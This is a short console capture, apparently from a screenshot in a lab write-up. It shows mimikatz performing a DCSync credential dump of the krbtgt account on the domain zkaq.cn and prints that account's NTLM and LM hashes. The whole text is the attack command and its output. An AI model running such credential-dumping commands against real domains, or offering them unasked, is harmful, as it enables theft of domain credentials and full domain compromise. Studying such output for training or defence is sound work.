 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'zkaq.cn' will be the domain
[DC] 'DC.zkaq.cn' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/6/14 23:47:11
Object Security ID : S-1-5-21-4098506371-3349406080-1400905760-502
Object Relative ID : 502
Credentials:
Hash NTLM: 9f7afad7acc9f72b7e338b908795b7da
ntlm- 0: 9f7afad7acc9f72b7e338b908795b7da
lm - 0: 614731ed84bc1bf9f60798aa91f297bd
Supplemental Credentials: